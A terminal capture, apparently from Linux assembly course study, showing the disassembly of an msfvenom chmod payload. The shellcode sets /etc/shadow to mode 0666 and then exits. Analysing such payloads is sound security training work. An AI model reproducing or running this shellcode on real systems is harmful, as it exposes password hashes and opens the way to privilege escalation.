 root@kali:~/SLAE/msfvenom# cat chmod_dis.txt
00000000  99                cdq
00000001  6A0F              push byte +0xf
00000003  58                pop eax
00000004  52                push edx
00000005  E80C000000        call 0x16
0000000A  2F                das
0000000B  657463            gs jz 0x71
0000000E  2F                das
0000000F  7368              jnc 0x79
00000011  61                popa
00000012  646F              fs outsd
00000014  7700              ja 0x16
00000016  5B                pop ebx
00000017  68B6010000        push dword 0x1b6
0000001C  59                pop ecx
0000001D  CD80              int 0x80
0000001F  6A01              push byte +0x1
00000021  58                pop eax
00000022  CD80              int 0x80
root@kali:~/SLAE/msfvenom#